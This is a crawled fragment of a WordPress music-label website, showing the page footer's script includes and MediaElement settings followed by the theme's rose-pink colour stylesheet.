srcset="https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5.png 666w" sizes="(max-width: 117px) 100vw, 117px" /></p>
</div>
		</div></div>		</aside><!-- /three columns -->

	</footer><!-- /footer -->
</div><!-- /row-wrap -->

<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.hoverIntent.r7.min.js?ver=3.6.3" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/superfish-1.7.4.min.js?ver=3.6.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jRespond.min.js?ver=6.4.7" id="jRespond-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.jpanelmenu.min.js?ver=6.4.7" id="jPanelMenu-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.flexslider-2.1-min.js?ver=3.6.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.equalHeights.js?ver=6.4.7" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.fitvids.js?ver=3.6.3" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/soundmanager2-nodebug-jsmin.js?ver=2.97" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/mp3-player-button.js?ver=2.97" id="soundmanager-mp3-button-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/home\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic","swfPath":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic\/js\/soundmanager2\/swf\/","slider_auto":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/scripts.js?ver=3.6.3" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/components/retinajs/dist/retina.js?ver=3.6.3" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7
body_size: 534
content:
/* GLOBAL: #Basic Styles
================================================== */
body { background: #dd577d; }

/* GLOBAL: #Links
================================================== */
a, a:hover, a:visited { color:#353535; }
.content a, .sidebar a { border-bottom:solid 1px #dd577d; }
.content a:hover { border-bottom:solid 1px #353535; }

/* GLOBAL: #Buttons
================================================== */
.btn, .button, .added_to_cart, .btn-reply, .comment-reply-link { color:#353535; background: #dd577d; }
.btn:hover, .button:hover, .btn-reply:hover, .comment-reply-link:hover { background: #353535; color:#dd577d; }

/* GLOBAL: #Forms
================================================== */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea { border-radius:0; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { background: #dd577d; color:#353535; }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #353535; color:#dd577d; }

/* MODULE: #Main navigation
================================================== */
.sf-menu a:hover, .current-menu-item a { background: #353535; color:#fff; }

/* MODULE: #Slider
================================================== */
.flex-control-paging li a.flex-active { background: #000; background: rgba(221,87,125,1);  }

/* MODULE: #Post
================================================== */
.post-date { background: #353535; color:#fff; border-bottom:solid 5px #dd577d; }

/* MODULE: #Pagination
================================================== */
.pagination a, .pagination span, .wp-pagenavi a, .wp-pagenavi span, .woocommerce-pagination a, .woocommerce-pagination span { background: #fff; }
.pagination a:hover, .wp-pagenavi a:hover, .woocommerce-pagination a:hover{ background: #353535; color:#dd577d; }
.pagination .current, .wp-pagenavi .current { background: #353535; color:#dd577d; }

/* GLOBAL: #Footer
================================================== */
.footer a { color:#dd577d; }